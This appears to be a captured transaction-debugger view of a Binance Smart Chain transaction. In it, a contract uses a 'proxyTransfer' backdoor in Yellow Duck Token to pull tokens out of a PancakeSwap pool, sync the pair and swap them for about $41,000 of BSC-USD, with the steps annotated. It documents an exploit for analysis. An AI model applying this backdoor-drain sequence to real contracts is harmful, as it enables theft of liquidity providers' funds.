 Binance Smart Chain 0x233b21d0355108593c3f1367...fbc2 Transaction Simulator Input transactio ⌘ + k
Overview Debugger Contracts Events State
Status: Success Timestamp: 2025-05-25 11:46:52 (Asia/Calcutta) (3 months ago) Block: 50273546 (7,975,606 blocks ago) Position In Block: 2 Transaction Fee: 0.0004560446 BNB ($0.30 USD) Gas limit: 497,503 Gas used: 414,586 Gas refund: 48,200
Gas price: 1.1 Gwei Base: 0 Gwei Max: 0 Gwei Max Priority: 0 Gwei Txn Type: 0 (EIP-2718)
Sender: 0x0a4125690753b6cc82CADbCa0f0899eB2025ACB0 Nonce: 20 Receiver: 0xAACD03de08A0AF80BcA3608103A170c0CddCbA21
Input Data (click for more)
Balance Changes
Address Token Balance Value
[Receiver]0xAACD03de08A0AF80BcA3608103A170c0CddCbA21 BSC-USD 41362.9236832179308068 $41,362.92
YDT -1617381.384115 -
Pancake LPs
BSC-USD -41362.9236832179308068 $41,362.92
0x61Ff48b327e450a4037E02f77B511bc0187cA854 YDT 1617381.384115 -
Fund Flow Call Trace Call Graph Gas Profiler Build: Release Debugger
Please search by contract address and function name, ensuring that the expand level is set to "All." Or search by $err to find error nodes. Static Call Full Trace Expand: All
[Sender] [Sender]0x0a4125690753b6cc82CADbCa0f0899eB2025ACB0
0 → CALL 414,586 Refund: 48,200 [Receiver]0xAACD03de08A0AF80BcA3608103A170c0CddCbA21.0x09b8790a(raw data)
1 → STATICCALL 2,676 PancakeSwap: Factory v2.getPair(Yellow Duck Token, Binance-Peg BSC-USD) ▸ (Pancake LPs)
1 → STATICCALL 2,448 Yellow Duck Token.taxModule() ▸ (TaxModule)
Step 1. Backdoor Entry (Token Transfer)
1 → STATICCALL 2,608 Yellow Duck Token.balanceOf(account=Pancake LPs) ▸ (16,174,813,841,158)
1 → STATICCALL 448 Yellow Duck Token.taxModule() ▸ (TaxModule)
1 → CALL 28,229 Yellow Duck Token.proxyTransfer(sender=Pancake LPs, recipient=[Receiver]0xAACD03de08A0AF80BcA3608103A170c0CddCbA21, amount=16,173,813,841,158, callerModule=TaxModule)
1 → STATICCALL 608 Yellow Duck Token.balanceOf(account=Pancake LPs) ▸ (1,000,000,000)
1 → STATICCALL 608 Yellow Duck Token.balanceOf(account=[Receiver]0xAACD03de08A0AF80BcA3608103A170c0CddCbA21) ▸ (16,173,813,841,158)
1 → CALL 34,835 Pancake LPs.sync() Step 2. Sync Token Pair
1 → STATICCALL 608 Yellow Duck Token.balanceOf(account=[Receiver]0xAACD03de08A0AF80BcA3608103A170c0CddCbA21) ▸ (16,173,813,841,158)
1 → CALL 24,709 Yellow Duck Token.approve(spender=PancakeSwap: Router v2, amount=115,792,089,237,316,195,423,570,985,008,687,907,853,269,984,665,640,564,039,457,584,007,913,129,639,935) ▸ (true)
1 → CALL 215,385 PancakeSwap: Router v2.swapExactTokensForTokensSupportingFeeOnTransferTokens(amountIn=16,173,813,841,158, amountOutMin=0, path=[Yellow Duck Token, Binance-Peg BSC-USD], to=[Receiver]0x
1 → STATICCALL 531 Binance-Peg BSC-USD.balanceOf(account=[Receiver]0xAACD03de08A0AF80BcA3608103A170c0CddCbA21) ▸ (41,362,923,683,217,930,806,800)
Step 3. Swap YDT for USDT